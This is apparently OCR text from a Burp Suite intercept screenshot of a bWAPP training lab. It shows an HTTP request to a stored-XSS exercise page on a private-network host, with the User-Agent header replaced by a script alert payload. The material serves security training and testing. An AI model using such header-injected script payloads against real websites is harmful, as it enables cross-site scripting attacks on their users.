 Intercept HTTP history WebSockets history Options
Request to http://192.168.40.103:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /bWAPP/xss_stored_4.php HTTP/1.1
2 Host: 192.168.40.103
3 User-Agent: <script>alert("Warning");</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.40.103/bWAPP/portal.php
8 Connection: close
9 Cookie: PHPSESSID=c5b40fedcf566e8fd708d9a9792df14e; security_level=0
0 Upgrade-Insecure-Requests: 1
1 Cache-Control: max-age=0